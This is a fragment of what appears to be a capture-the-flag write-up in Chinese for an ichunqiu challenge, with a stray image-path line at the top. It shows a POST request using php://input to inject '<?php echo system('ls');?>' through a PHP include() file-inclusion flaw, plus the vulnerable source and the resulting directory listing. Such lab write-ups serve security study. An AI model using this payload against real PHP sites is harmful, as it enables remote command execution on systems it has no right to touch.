 [-] HTTP 请求
请求方法 POST 网址 http://13aa565d4082473e98da2857cee71c8c03a73ce2ed2f4cda.changame.ichunqiu.com/?path=php://input
正文
<?php echo system('ls');?>
[-] HTTP 响应
HTTP 头字段 HTTP 响应内容 HTTP 响应预览
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php phpinfo.php